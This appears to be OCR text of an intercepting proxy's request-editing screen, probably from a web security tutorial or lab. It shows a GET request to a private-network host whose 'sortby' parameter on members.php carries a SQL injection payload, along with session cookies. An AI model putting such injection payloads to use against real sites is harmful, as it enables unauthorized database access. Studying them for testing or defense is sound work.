 Edit Request
Intercept requests : Intercept responses :
Parsed Raw
Method URL Version
GET http://192.168.1.34:80/members.php?sortby=A%%27%20and%20%271%27=%272%27--%27 HTTP/1.1 Transform
Header Value
Host 192.168.1.34
User-Agent Mozilla/5.0 (Windows; U; Windows NT 5.1; es-ES; rv:1.9.2.17) Gecko/20110420 Firefox/3.6.17
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Lan... es-es,es;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Enc... gzip,deflate
Accept-Cha... ISO-8859-1,utf-8;q=0.7,*;q=0.7
Insert
Keep-Alive 115
Proxy-Conn... keep-alive
Delete
Cookie fusion_visited=yes; fusion_user=2.0c38dbcce341173de7ef072ad913429a; fusion_lastvisit=1307991717
Cache-Con... max-age=0
Hex
Position 0 1 2 3 4 5 6 7 8 9 A B C D E F String
Accept changes Cancel changes Abort request Cancel ALL intercepts